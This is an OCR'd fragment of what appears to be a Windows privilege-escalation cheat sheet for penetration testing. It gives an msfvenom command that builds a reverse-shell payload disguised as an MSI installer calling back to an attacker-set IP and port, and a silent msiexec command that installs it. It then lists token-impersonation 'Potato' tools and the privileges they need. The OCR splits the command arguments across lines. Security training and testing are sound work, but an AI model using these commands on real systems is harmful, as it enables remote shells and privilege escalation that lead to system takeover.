
msfvenom 
-
p windows/x64/shell_reverse_tcp 
LHOST
=
IP LPORT
=
PORT 
-
f msi 
-
o evil.msi
msiexec /quiet /qn /i evil.msi
Token Impersonation
Requires: SeImpersonatePrivilege or 
SeAssignPrimaryTokenPrivilege
Tools:
- JuicyPotato   (older Windows)
- PrintSpoofer  (Windows 10/Server 2019)
- RoguePotato
- GodPotato
# Check privileges
whoami /priv